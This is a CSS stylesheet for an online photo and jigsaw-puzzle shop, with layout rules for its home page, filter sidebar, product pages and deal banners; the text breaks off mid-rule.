  100% {opacity: 1;}
}
@-webkit-keyframes slideFadeOut {
  0% {}
  20% {opacity: 0;}
  100% {opacity: 0;}
}
@keyframes slideFadeOut {
  0% {}
  20% {opacity: 0;}
  100% {opacity: 0;}
}




/* PROCESS STYLES */

.pvo_pq-container {
	background-image: url('../assets/pq-bg-small-comp.webp');
  	background-size: contain;
  	background-position: center;
}
.pvo_pq {
  	height: 100% !important;
  	width: 100% !important;
}
.pvo_pq-top div,
.pvo_pq-top p,
#shopify-section-16167595357093f36e > div > section > div > div > div > div.pvo_pq.pvo_pq-top.pvo_flex-center > div > p.sub-title {
	text-align: center !important;
}
.pvo_pq-top .sub-title {
	background-position: center bottom !important;
}
#shopify-section-16167595357093f36e > div > section > div > div > div > div.pvo_pq.pvo_pq-top.pvo_flex-center > div > p.caption {
	padding-right: 0 !important;
	color: black !important;
}

.pvo_pq-middle {
	width: 100%;
  	position: relative;
    display: -ms-grid;
    display: grid;
    
    -ms-grid-columns: 1fr 0px 3fr 0px 1fr;
    
    grid-template-columns: 1fr 3fr repeat(1, 1fr);
    
    grid-column-gap: 0px;
    grid-row-gap: 0px;
  	max-width: 1500px !important;
	margin: 0 auto !important;
}

.pvo_pq-middle > *:nth-child(1) {
	-ms-grid-row: 1;
	-ms-grid-column: 1;
}

.pvo_pq-middle > *:nth-child(2) {
	-ms-grid-row: 1;
	-ms-grid-column: 3;
}

.pvo_pq-middle > *:nth-child(3) {
	-ms-grid-row: 1;
	-ms-grid-column: 5;
}
.pvo_pq-middle-left{
  	-ms-grid-row: 1;
  	-ms-grid-row-span: 1;
  	-ms-grid-column: 1;
  	-ms-grid-column-span: 1;
  	grid-area: 1 / 1 / 2 / 2;
}
.pvo_pq-middle-left .core-item,
.pvo_pq-middle-right .core-item{
	display: none !important;
  	text-align: center !important;
}
.pvo_pq-middle-left .core-item:nth-child(1),
.pvo_pq-middle-left .core-item:nth-child(2){
	display: block !important;
  	text-align: right !important;
}
.pvo_pq-middle-right .core-item:nth-child(3),
.pvo_pq-middle-right .core-item:nth-child(4){
	display: block !important;
  	text-align: left !important;
}
.pvo_pq-middle-center {
	-ms-grid-row: 1;
	-ms-grid-row-span: 1;
	-ms-grid-column: 2;
	-ms-grid-column-span: 1;
	grid-area: 1 / 2 / 2 / 3;
}
.pvo_pq-middle-right {
	-ms-grid-row: 1;
	-ms-grid-row-span: 1;
	-ms-grid-column: 3;
	-ms-grid-column-span: 1;
	grid-area: 1 / 3 / 2 / 4;
}
.pvo_pq-middle-left,
.pvo_pq-middle-right,
.pvo_pq-middle-center{
	margin: auto !important;
}
.pvo_pq-bottom {
	text-align: center;
  	padding-top: 35px !important;
}
.pvo_pq-bottom ._btn {
	padding-left: 40px;
  	padding-right: 40px;
  	height: 50px;
  	line-height: 45px; 
}

.pvo_relative-align {
	position: relative;
	padding-top: 180px !important;
  	padding-bottom: 30px !important;
}
.pvo_relative-align > img {
	position: absolute;
  	top: 0;	
  	right: 0;
}
.home-process-layout .process-content:nth-child(2),
.home-process-layout .process-content:nth-child(3){
	color: black !important;
}
.home-process-layout .process-content:nth-child(3) img {
	width: 100% !important;
}
.process-content img {
	max-height: 360px !important;
}
.pvo_btn-black {
	background-color: black;
  	color: white;
  	padding: 12px 30px;
  	font-size: 12px;
  	text-transform: uppercase;
  	border-radius: 5px;
	font-weight: 600;
}
#shopify-section-1523936805616 > div > section > div {
	background-image: none !important;
}
#shopify-section-1523936555030 > div > section > div > div > div > div.page-title.text-center.not-animated > p.caption {
	color: black !important;
}
.home-core-banner {
	text-align: center;
}
.home-core-banner img {
	max-width: 80% !important;
}
.home-process-layout img {
	max-width: 100%;
  	z-index: 1;
}

.home-process-layout div:last-child img {
	max-width: 100% !important;
}
.home-process-layout .process-title,
.home-process-layout .process-caption,
.pvo_btn-black {
	z-index: 10;
  	position: relative !important;
}
.home-core-group .core-item {
	position: relative;
}
.home-core-group .core-item:nth-child(1){
	right: -80px !important;
  	top: -40px !important;
}
.home-core-group .core-item:nth-child(1)::after {
	height: 80px !important;
  	width: 30% !important;
  	content: '';
  	background-image: url('../assets/pfeil1.webp');
  	background-size: contain;
  	background-repeat: no-repeat;
  	position: absolute;
  	display: block;
  	top: 80px;
  	right: -55%;
}
.home-core-group .core-item:nth-child(2){
  	top: 65px !important;
}
.home-core-group .core-item:nth-child(2)::after {
	height: 80px !important;
  	width: 40% !important;
  	content: '';
  	background-image: url('../assets/pfeil2.webp');
  	background-size: contain;
  	background-repeat: no-repeat;
  	position: absolute;
  	display: block;
  	top: 60px;
  	right: -85%;
}
.home-core-group .core-item:nth-child(3){
  	top: -45px !important;
  	left: -10px !important;
}
.home-core-group .core-item:nth-child(3)::after {
	height: 80px !important;
  	width: 40% !important;
  	content: '';
  	background-image: url('../assets/pfeil3.webp');
  	background-size: contain;
  	background-repeat: no-repeat;
  	position: absolute;
  	display: block;
  	top: 60px;
  	left: -75%;
}
.home-core-group .core-item:nth-child(4){
  	top: 70px !important;
  	left: 10px !important;
}
.home-core-group .core-item:nth-child(4)::after {
	height: 80px !important;
  	width: 35% !important;
  	content: '';
  	background-image: url('../assets/pfeil4.webp');
  	background-size: contain;
  	background-repeat: no-repeat;
  	position: absolute;
  	display: block;
  	top: 60px;
  	left: -85%;
}
.home-core-group .core-item img {
  	width: 30%;
  	max-width: 110px !important;
  	min-width: 100px !important;

  	position: absolute;
}
.home-core-group .core-item:nth-child(1) img,
.home-core-group .core-item:nth-child(2) img,
.home-core-group .core-item:nth-child(3) img,
.home-core-group .core-item:nth-child(4) img {
	top: -20px !important;
}
.home-core-group .core-item:nth-child(1) img,
.home-core-group .core-item:nth-child(2) img {
	right: -120px !important;	
}
.home-core-group .core-item:nth-child(3) img,
.home-core-group .core-item:nth-child(4) img {
	left: -130px !important;	
}
.home-core-group h5 {
	color: black !important; 
}
.core-caption {
	width: 30ch !important;
}
#pvo_puzzle-mobile .home-core-group img {
	right: 0 !important;
  	top: 0 !important;
  	left: -130px !important;
}
#shopify-section-1523936805616 > div > section > div:nth-child(1) > p.process-title,
#shopify-section-1523936805616 > div > section > div:nth-child(1) > p.process-caption {
	background-color: rgba(160, 188, 191, 0.75);
  	padding: 8px;
}
#shopify-section-1523936805616 > div > section > div:nth-child(2) > p.process-title,
#shopify-section-1523936805616 > div > section > div:nth-child(2) > p.process-caption {
	background-color: rgba(159, 182, 153, 0.75);
  	padding: 8px;
  	color: white !important;
}
#shopify-section-1523936805616 > div > section > div:nth-child(3) > p.process-title,
#shopify-section-1523936805616 > div > section > div:nth-child(3) > p.process-caption {
	background-color: rgba(242, 209, 125, 0.75);
  	padding: 8px;
  	color: white !important;
}
#shopify-section-1523936805616 > div > section > div:nth-child(4) > p.process-title,
#shopify-section-1523936805616 > div > section > div:nth-child(4) > p.process-caption {
	background-color: rgba(211, 107, 104, 0.75);
  	padding: 8px;
}
#shopify-section-1523936805616 > div > section > div:nth-child(1) > p.process-title,
#shopify-section-1523936805616 > div > section > div:nth-child(2) > p.process-title,
#shopify-section-1523936805616 > div > section > div:nth-child(3) > p.process-title,
#shopify-section-1523936805616 > div > section > div:nth-child(4) > p.process-title {
  	margin-bottom: 0 !important;
}











/* FILTER SIDEBAR */

#pvo_category-list a:hover {
	color: #d6312e;
}
#pvo_category-list li {
	padding: 5px 0px; 
  	position: relative;
}
#pvo_category-list label {
	font-weight: 400;
  	width: 99%;
}
.acc input[name="ac"] { 
    display:none 
}
.acc .panel {
    margin: 0;
    height: 0;
    overflow:hidden;
    line-height: 1.5;
    padding: 0 2rem;
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
    -webkit-transition: 0.5s;
    -o-transition: 0.5s;
    transition: 0.5s;
}

.acc input.open:checked~.panel {
    height: auto;
    padding: 0px 10px 10px 10px;
    -webkit-transition: 0.5s;
    -o-transition: 0.5s;
    transition: 0.5s;
}
.acc label:nth-child(odd)::after  { 
    content: "\002B"; /* Unicode for "+" Sign */
    position: absolute;
    right: 3px;
    font-size: 16px;
}
.sidebar-title .cs-icon:before {
	font-size: 14px !important;
}


/* Fach geöffnet, dann verschwindet das Plus-Zeichen */
.acc input.open:checked ~ label:nth-child(odd)::after { content: ""; }

/* und statt dessen erscheint das Minus-Zeichen */
.acc input.open:checked ~ label.close::after {
    content: "\2212"; /* Unicode for "-" Sign */
    position: absolute;
    right: 3px;
  	top: 7px;
  	font-size: 20px;
}
.pvo_link-active {
	color: #d6312e;
}
.pvo_sec-category li {
	margin-bottom: 10px;
    background-color: #fff;
    border: 1px solid transparent;
    border-radius: 4px;
    -webkit-box-shadow: 0 1px 1px rgb(0 0 0 / 5%);
    box-shadow: 0 1px 1px rgb(0 0 0 / 5%);
}
/* FILTER */

ul.filter-content li {
	width: 150px !important;
  	position: relative;
  	margin-bottom: 20px;
  	height: 60px;
}
ul.filter-content li a
{
	opacity: 0.5;
	color: white !important;
  	font-size: 1px !important;
}
.pvo_filter-item {
	color: white;
  	font-size: 1px !important;
}
.index1 {
	margin-bottom: 35px;
}

li[data-handle="pieces-40de"] a::before,
li[data-handle="pieces-100de"] a::before,
li[data-handle="pieces-200de"] a::before,
li[data-handle="pieces-500de"] a::before,
li[data-handle="pieces-1000de"] a::before{
	content: 'Pieces';
  	background-size: contain;
  	background-repeat: no-repeat;
  	height: 60px;
  	width: 90%;
  	display: block;
  	-webkit-filter: grayscale(1);
  	        filter: grayscale(1);
}
li[data-handle="pieces-40de"]:hover a::before,
li[data-handle="pieces-100de"]:hover a::before,
li[data-handle="pieces-200de"]:hover a::before,
li[data-handle="pieces-500de"]:hover a::before,
li[data-handle="pieces-1000de"]:hover a::before {
	opacity: 0.8;
  	-webkit-filter: grayscale(0) !important;
  	        filter: grayscale(0) !important; 
}
li[data-handle="pieces-40de"] a::before {
	background-image: url('../assets/pieces_40DE.webp');
}
li[data-handle="pieces-100de"] a::before {
	background-image: url('../assets/pieces_100DE.webp');
}
li[data-handle="pieces-200de"] a::before {
	background-image: url('../assets/pieces_200DE.webp');
}
li[data-handle="pieces-500de"] a::before {
	background-image: url('../assets/pieces_500DE.webp');
}
li[data-handle="pieces-1000de"] a::before {
	background-image: url('../assets/pieces_1000DE.webp');
}
/* for Weglot lang change to english */
li[data-lang="pieces-40de-en"] a::before {
	background-image: url('../assets/pieces_40US.png');
}
li[data-lang="pieces-100de-en"] a::before {
	background-image: url('../assets/pieces_100US.png');
}
li[data-lang="pieces-200de-en"] a::before {
	background-image: url('../assets/pieces_200US.png');
}
li[data-lang="pieces-500de-en"] a::before {
	background-image: url('../assets/pieces_500US.png');
}
li[data-lang="pieces-1000de-en"] a::before {
	background-image: url('../assets/pieces_1000US.png');
}
.fe-checkbox {
	display: none !important;
}
ul.filter-content  {
	-webkit-box-align: start !important;
	    -ms-flex-align: start !important;
	        align-items: flex-start !important;
  	-webkit-box-orient: vertical !important;
  	-webkit-box-direction: normal !important;
  	    -ms-flex-direction: column !important;
  	        flex-direction: column !important;
  	margin-top: -15px !important;
}
ul.filter-content li {
	width: 150px !important;
  	height: 30px !important;
}
li[data-handle="skill-1"] a::before,
li[data-handle="skill-2"] a::before,
li[data-handle="skill-3"] a::before {
	content: '';
  	background-size: contain;
  	background-repeat: no-repeat;
  	height: 60px;
  	width: auto;
  	display: block;
  	width: 90% !important;
  	opacity: 0.6;
}

li[data-handle="skill-1"]:hover a::before,
li[data-handle="skill-2"]:hover a::before,
li[data-handle="skill-3"]:hover a::before,
li[data-handle="orientation-landscape"]:hover a::before,
li[data-handle="orientation-portrait"]:hover a::before,
li.active a::before{
	opacity: 1 !important;
  	-webkit-filter: grayscale(0%);
  	        filter: grayscale(0%);
}
li[data-lang="skill-1-de"] a::before {
	background-image: url('../assets/difficulty_einfach.png');
}
li[data-lang="skill-2-de"] a::before {
	background-image: url('../assets/difficulty_mittel.png');
}
li[data-lang="skill-3-de"] a::before {
	background-image: url('../assets/difficulty_schwer.png');
}
li[data-lang="skill-1-en"] a::before {
	background-image: url('../assets/difficulty_easy.png');
}
li[data-lang="skill-2-en"] a::before {
	background-image: url('../assets/difficulty_medium.png');
}
li[data-lang="skill-3-en"] a::before {
	background-image: url('../assets/difficulty_hard.png');
}

li[data-handle="orientation-landscape"] a::before,
li[data-handle="orientation-portrait"] a::before {
	content: '';
  	background-size: contain;
  	background-repeat: no-repeat;
  	height: 60px;
  	width: auto;
  	display: block;
  	-webkit-filter: grayscale(100%);
  	        filter: grayscale(100%);
}
li[data-handle="orientation-landscape"],
li[data-handle="orientation-portrait"]{
	margin-bottom: 50px !important;
}
li[data-handle="orientation-landscape"] a::before {
	background-image: url('../assets/puzzle_landscape_render.png');
}
li[data-handle="orientation-portrait"] a::before {
	background-image: url('../assets/puzzle_portrait_render.png');
  	height: 80px !important;
}

.sidebar.collection-leftsidebar.active .sidebarMobile button {
	-webkit-box-flex: 0 !important;
	    -ms-flex: none !important;
	        flex: none !important;
  	-webkit-flex: none !important;
  	width: 100%;
}

.pvo_clicked,
.pvo_breadcrumbs > ul li a {
	color: #8b8b99 !important;
}
.pvo_clicked,
.pvo_breadcrumbs > ul li a:hover {
	color: #d6312e !important;
}
.pvo_clicked,
.pvo_breadcrumbs > ul li a[aria-current="page"] {
	color: #d6312e !important;
}
.sidebar-bottom {
	height: 25vh !important;
  	min-height: 150px;
}
.pvo_filter-delete-btn {
	padding: 8px;
    height: 30px;
    line-height: 30px;
    font-size: 12px;
    margin-top: 30px;
  	background-color: transparent;
  	color: #8d8d99;
  	border: 1px solid #8d8d99;
  	z-index: 99999999;
  	position: relative;
}
.filter-content li.active::after {
	content: "\2715";
    color: #333;
    font-size: 10px;
    line-height: 10px;
    text-align: center;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    height: 16px;
    width: 16px;
    background-color: #e0e0e0;
    opacity: 1!important;
    border-radius: 50%;
    position: absolute;
    top: -3px;
    right: 5.5%;
    cursor: pointer;
}
.filter-content li.active {
	width: 150px !important;
  	position: relative;
}
[data-handle="orientation-landscape"]::after{
	top: 11px;
  	right: 38% !important;
}
[data-handle="orientation-portrait"]::after{
	top: 11px;
  	right: 56% !important;
}
ul#pvo_sidebar-switcher li {
	margin-bottom: 10px !important;
}
.pvo_sidebar-switcher:hover {
	color: #d6312e !important;
}
.best-block {
	margin-top: 30px !important;
}
#pvo_fotopuzzle-filter.index2,
#pvo_fotopuzzle-filter.index3{
	display: none !important;
}


/* FILTER END */



/* PRODUCT */

.product {
	background-color: #f4f4f4 !important;
  	border-color: #f4f4f4 !important;
}
.product-detail-inner {
	opacity: 0;
}
#product-information del {
	font-size: 20px !important;
  	color: #8b8b99 !important;
}
body .product-detail-layout .product-detail-content #product-information .title{
  font-family: 'poppins bold' !important;
}
#featuted-image {
	width: calc(100% - 30px) !important;
}
.pvo_featured-image {
  	width: 98% !important;
}
.group .thumbs {
	width: 91% !important;
  	margin-top: 20px !important;
}
.image-vertical {
	width: 100%;
  	height: auto;
  	display: -webkit-box;
  	display: -ms-flexbox;
  	display: flex;
  	-ms-flex-wrap: wrap;
  	    flex-wrap: wrap;
  	-webkit-box-orient: horizontal;
  	-webkit-box-direction: normal;
  	    -ms-flex-direction: row;
  	        flex-direction: row;
  	-webkit-box-pack: justify;
  	    -ms-flex-pack: justify;
  	        justify-content: space-between;
  	-webkit-box-align: center;
  	    -ms-flex-align: center;
  	        align-items: center;
  	position: relative;
}
.pvo_thumb,
.pvo_photo-thumb{
	width: 23%;
}
.slick-list {
	height: 100% !important;
  	max-height: 464px;
}
.slick-track {
	height: 464px !important;
  	max-height: 620px !important;
}
/*
del.price_compare::before {
	content: 'Sale';
  	color: white;
  	background-color: red;
  	height: auto;
  	width: 50px;
  	display: block;
  	position: absolute;
  	right: 0;
  	text-align: center;
}*/
.pvo_custom-product {
	position: absolute;
  	z-index: 20;
  	font-size: 12px !important;
  	padding: 2px 5px;
  	background-color: #d6312e;
  	color: white;
  	top: 5px;
}
.pvo_discount_applied {
  text-decoration: line-through;
  color: #8b8b99;
  opacity: 0.5;
  font-size: 90%;
}
.pvo_compare-price {
  padding-right: 5px !important;
}
.pvo_custom-product::after {
  	content: url("//de.mypuzzle.com/cdn/shop/t/9/assets/pfeil2_small.webp?v=89058412955506402061651849514");
  	display: block;
  	width: 50px;
  	height: 50px; 
  	font-size: 14px;
  	position: absolute;
  	left: 20px;
  	bottom: -55px;
    -webkit-transform: rotate(35deg);
        -ms-transform: rotate(35deg);
            transform: rotate(35deg);
}
.pvo_custom-product-left {
	top: 0;
  	left: 0;
}

.sidebar-content .price_compare::before {
	bottom: 0;
  	font-size: 0.75em;
  	width: auto;
  	padding: 1% 2%;
}
.pvo_if-photopuzzle-descr {
	width: 100%;
  	height: auto;
  	text-align: center;
  	padding: 20px 0px;
  	margin: 35px 0px;
  	background-color: rgba(200,200,200,0.46);
  	border-radius: 8px;
	color: #272727;	
}
.pvo_if-photopuzzle-descr-title {
	font-size: 1.5em;
  	font-weight: bold !important;
  	margin-bottom: 0px;
}
.pvo_if-photopuzzle-descr i {
	font-size: 2.2em;
  	color: #D6312E;
}
.pvo_if-photopuzzle-descr-content {
  	max-width: 90%;
  	margin: 35px auto 0 auto;
}
.pvo_if-photopuzzle-descr-content p:first-child {
	padding-bottom: 10px;
}
.pvo_tech-descr-title {
	font-size: 24px;
  	font-weight: 600 !important;
  	color: #272727;
  	margin-bottom: 35px;
}
.pvo_tech-descr-render {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    width: 100%;
  	text-align:center;
}
.pvo_tech-descr-render p {
	padding: 0;
  	margin: 0;
}
.climatepartner_copy {
    font-size: 12px;
    font-style: italic !important;
}
.pvo_climatePartner_footer > img {
    margin: 20px 0px 10px 0px !important; 
    max-width: 180px;
}
.pvo_render-dummy {
	height: 180px;
  	width: 180px;
  	margin: 10px auto;
  	background-size: contain;
    background-repeat: no-repeat;
    background-position: center;
}
.pvo_render-dummy-faq {
	height: 180px;
  	width: 320px;
  	margin: 10px auto;
  	background-size: contain;
    background-repeat: no-repeat;
    background-position: center;
}
.pvo_box1000DE {
    background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/LF195-Box_1000.png?v=25457920525987187771623080840);
}
.pvo_box500DE {
    background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/LF195-Box_500.png?v=160643490846598896091623080847);
}
.pvo_box200DE {
    background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/LF428-Box_200.png?v=144330625901580380311623081157);
}
.pvo_box100DE {
    background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/LF428-Box_100.png?v=26589750498238240811623081148);
}
.pvo_box100US {
    background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/LFUSA-Box_100.png?v=60431926791643414861623081521);
}
.pvo_box500US {
    background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/LFUSA-Box_500.png?v=32455465334015855781623081506);
}
.pvo_box1000US {
    background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/LFUSA-Box_1000.png?v=129401866305906624881623081513);
}
.pvo_box100 {
    background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/schachtel_200.png?v=33921808171262385281621441167);
}
.pvo_size-puzzlepieces {
	background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/PuzzlePieces.png?v=158754094856459807001623081281);
}
.pvo_size-puzzlepieces_1000US {
	background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/PuzzleDimensions_1000US.png?v=29072704411604911011623077281);
}
.pvo_size-puzzlepieces_500US {
	background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/PuzzleDimensions_500US.png?v=124722202429992642081623077305);
}
.pvo_size-puzzlepieces_100US {
	background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/PuzzleDimensions_100US.png?v=126023726633427892231623077317);
}
.pvo_size-puzzlepieces_1000DE {
	background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/PuzzleDimensions_1000DE.png?v=10825697139691775211623077327);
}
.pvo_size-puzzlepieces_500DE {
	background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/PuzzleDimensions_500DE.png?v=172218254214618133731623077338);
}
.pvo_size-puzzlepieces_200DE {
	background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/PuzzleDimensions_200DE.png?v=3914958096608536181623077352);
}
.pvo_size-puzzlepieces_100DE {
	background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/PuzzleDimensions_100DE.png?v=131414212231453420131623077377);
}
.pvo_size-puzzlepieces_Frame40 {
	background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/PuzzleDimensions_Frame40.png?v=170792838994054483641623077399);
}
.pvo_size-puzzlepieces_Frame24 {
	background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/PuzzleDimensions_Frame24.png?v=53495);
}
.pvo_puzzleboard {
	background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/PuzzlePieceLayers.png?v=182677954089409914961623260229);
}
.pvo_tech-descr-safety {
	max-width: 580px;
	margin-top: 60px;
}
.pvo_tech-descr-safety p,
.pvo_tech-descr-safety img,
.pvo_tech-descr-reg p{
	padding: 0 0 12px 0 !important ;
  	margin: 0 !important;
}
.pvo_tech-descr-safety p,
.pvo_tech-descr-reg p {
	font-size: 1.15em;
    color: #272727;
}
.pvo_tech-descr-reg {
	margin-top: 35px; 	
}
.pvo_tech-descr-reg span {
  	max-width: 620px;
  	display: -webkit-box;
  	display: -ms-flexbox;
  	display: flex;
  	-webkit-box-align: center;
  	    -ms-flex-align: center;
  	        align-items: center;
  	-ms-flex-wrap: wrap;
  	    flex-wrap: wrap;
}
.pvo_tech-descr-reg span p {
	color: #6d6d6d;
  	position: relative;
  	font-size: 1em;
}
.pvo_tech-descr-reg span p:nth-child(even) { 
  	margin: 0 50px !important;
}
.pvo_tech-descr-reg span p:nth-child(even)::before,
.pvo_tech-descr-reg span p:nth-child(even)::after {
	content: "/";
  	display: block;
  	height: 20px;
  	width: auto;
  	position: absolute;
  	right: -30px;
  	top: 0;
  	background-color: transparent;
	color: #D6312E;
}
.pvo_tech-descr-reg span p:nth-child(even)::before {
	left: -30px;
}
.pvo_safety-notice,
.pvo_safety-notice-2{
	background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/sicherheitshinweis.png?v=158106522169666991241621434757);
    background-position: center;
    background-size: contain;
    background-repeat: no-repeat;
    height: 20vh;
    max-height: 150px;
    width: auto;
}
.pvo_safety-notice-2 {
	background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/sicherheitshinweis_02.png?v=135045399373009717881621499470);
}
.pvo_tab-image {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
  	-webkit-box-align: start;
  	    -ms-flex-align: start;
  	        align-items: flex-start;
}
.pvo_table-descr {
  	padding-right: 2em;
}
.pvo_tab-image p {
  	padding-top: 4%;
}
.pvo_table-descr img {
	width: 80px;
  	min-width: 80px !important;
  	height: auto;	
}
.pvo-tab-image .pvo_table-descr {
	width: auto !important;
}
.pvo_table-descr-content h2 {
	margin-bottom: 0 !important;
  	padding-bottom: 1em !important;
  	font-weight: bold !important;
  	color: #272727 !important;
}
.pvo_table-descr-content span > p {
	padding-top: 0 !important;
}
img.round {
	border-radius: 50%;
    aspect-ratio: 1;
}
.pvo_share-image {
	border-radius: 50% !important;	
  	display: block;	
  	width: 60px;
  	height: auto;
  	margin-top: 10px;
}
.pvo-init:hover img:first-child, /* Hover for Product in Collection */
.product-single__media-wrapper:hover img:first-child /* Hover for Product-Zoom in Product-page */{
	opacity: 0 !important;
}
.pvo-init {
	padding: 12px 8px 0px 8px;
}
.header > p {
  	color: #2b2b2b;
  	font-size: 16px !important;
  	margin-bottom: 0 !important;
  	padding-top: 10px;
}
#product-information .description {
	margin-bottom: 5px !important;
}
body .product-detail-layout .product-detail-content #product-information .product-price {
	margin-bottom: 10px ;
}
#product-information .title {
	margin-bottom: 10px !important;
}



/* PHOTOPUZZLE PRODUCT TEMPLATE */

#product-information > form > label,
#ProductSelect-product-template {
	display: block;
  	font-weight: 400;
}
#product-information > form > button {
	font-size: 14px;
    border-width: 1px;
    height: 40px;
    line-height: 38px;
    padding: 0 16px;
    font-weight: 500;
    color: #fff;
    border-color: #27272f;
    background-color: #27272f;
    text-align: center;
    padding: 0 20px;
    position: relative;
  	margin-top: 20px;
  	-webkit-transition: all .5s ease-in-out;
  	-o-transition: all .5s ease-in-out;
  	transition: all .5s ease-in-out;
}
#ProductSelect-product-template {
	height: 40px;
    width: 25vw;
    max-width: 240px;
    padding: 5px 10px;
}
#product-information > form > button:hover {
	background-color: #d6312e;
  	border-color: #d6312e;
}
#product-information > form > label {
	font-size: 14px !important;
  	color: #8b8b99;
}
.comWish-content {
	opacity: 0 !important;
}
#pvo_myPuzzle-icon {
	height: 60px;
  	border-radius: 50%;
}
#taopixcustomparam_txt_SHOPIFYCOVERTEXT {
	background-color: #e7e9f3;
  	height: 40px;
    width: 25vw;
    max-width: 240px;
    padding: 5px 10px;
}
.product-form__cart-submit {
	width: 25vw;
    max-width: 240px;
}
#pvo_moreTags {
	color: #d6312e !important;
}
label[for="taopixcustomparam_txt_SHOPIFYCOVERTEXT"] {
	position: relative;
}
label[for="taopixcustomparam_txt_SHOPIFYCOVERTEXT"]:hover .pvo_label-tooltip {
	opacity: 1;
}
/*
label[for="taopixcustomparam_txt_SHOPIFYCOVERTEXT"]::after {
	content: "?";
  	font-size: .85em;
  	height: 12px;
  	width: 12px;
  	line-height: .85em;
  	border-radius: 50%;
  	background-color: #f4f4f4;
  	position: absolute;
  	top: -5px;
  	display: block;
}*/
.pvo_label-tooltip {
  	font-size: 1em;
    line-height: 1em;
    height: auto;
    width: auto;
    display: block;
    position: absolute;
    left: 0;
    top: -45px;
    background-color: #f4f4f4;
    padding: 12px;
    opacity: 0;
    -webkit-transition: all .15s ease-in-out;
    -o-transition: all .15s ease-in-out;
    transition: all .15s ease-in-out;
}
.pvo_label-tooltip::before {
	content: "";
    position: absolute;
    left: 45%;
    bottom: -7px;
    height: 16px;
    width: 16px;
    background-color: #f4f4f4;
    /* z-index: 999999; */
    display: block;
    -webkit-transform: rotate(
45deg);
        -ms-transform: rotate(
45deg);
            transform: rotate(
45deg);
}

.pvo_photo-share {
	margin-top: 0px !important;  
  	margin-bottom: 0px !important;  
}
.focus-visible {
	background-color: white !important;
}
.pvo_delivery-date {
	margin-bottom: 0 !important;
}
#pvo_delivery-date-container {
  	font-size: 12px !important;
}
#pvo_delivery-date-container h5 {
	font-size: 12px;
	padding-bottom: 5px !important;
	margin: 0 !important;
}
#pvo_delivery-date-container p {
	color: #d6312e;
}
.product-detail-layout .product-detail-content #product-information .product-share {
	padding-top: 0 !important;
  	margin-top: 0 !important;
}
#pvo_proof-icons {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
    -webkit-box-pack: evenly;
        -ms-flex-pack: evenly;
            justify-content: evenly;
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: flex-start;
  	padding: 10px 0px;
  	margin-top: -25px; 
}
.pvo_proof-icon {
	text-align: center; 
  	position: relative;
  	width: 32%;
    padding-top: 10px;
}
.pvo_proof-icon > img {
	height: 100%; 
  	max-height: 70px;
}
.pvo_proof-icon p {
	font-weight: bold;
  	font-size: 11px; 
}
.pvo_individual-print {
	width: 98%;
  	margin-bottom: 12px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  	-webkit-box-pack: justify;
  	    -ms-flex-pack: justify;
  	        justify-content: space-between;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
}
.pvo_individual-print > img {
	height: 90px !important;
}
.pvo_individual-print p {
	margin-bottom: 0 !important;
  	text-align: left;
  	font-weight: 400; 
}
.pvo_photo-templates {
	color: #282828;
}
.pvo_photo-templates > h5 > span {
	font-size: 16px;
    font-weight: 300;
}


/* TRUSTPILOT */ 
#pvo_trustpilot {
	padding: 35px 20px;
  	margin: 50px 0; 
}
.pvo_trustpilot-top iframe {
	width: 25% !important;
  	position: absolute !important;
  	float: left !important;
  	padding-top: 5px;
}
.pvo_trustpilot-nav-mobile {
	padding-top: 35px !important;
}

/* PRODUCT END */




/* DEALS */

body .shopify-section .home-deal-layout {
	padding-top: 0 !important;
  	padding-bottom: 0 !important;
}
.pvo_deal-main {
	position: relative;
}
.deal-content {
	padding: 5% 0px;
}
.pvo_deal-item-content {
	position: relative;
	padding-bottom: 45px;
}
.pvo_deal-item {
	position: relative;
  	background-position: center center;
    background-size: cover;
    background-repeat: no-repeat;
  	display: none;
}
.pvo_deal-item img {
	opacity: 0 !important;
}

.pvo_deal-description {
	width: 50%;
    background-color: #f5f6fc;
    text-align: center;
    position: absolute;
    top: 10%;
    left: 25%;
    padding: 20px;
    border-radius: 3px;
}
.pvo_deal-description::after {
	content: '';
    display: block;
    width: 20px;
    height: 20px;
    position: absolute;
    background-color: #f5f6fc;
    bottom: -5px;
    left: 45%;
    -webkit-transform: rotate(45deg);
        -ms-transform: rotate(45deg);
            transform: rotate(45deg);
}
.pvo_deal-item-content img {
	position: relative;
}
.pvo_deal-price-container {
	padding: 30px 5px;
  	border-radius: 50%;
 	background-color: #D43125;
    display: inline-block;
    text-align: center;
  	margin-top: -10% !important;
  	width: 115px;
  	height: 115px;
  	position: absolute;
  	bottom: 100px;
  	left: 10px;
}
.pvo_deal-price-container > p {
	margin: 0 !important;
  	padding: 0 !important;
}
.pvo_deal-title {
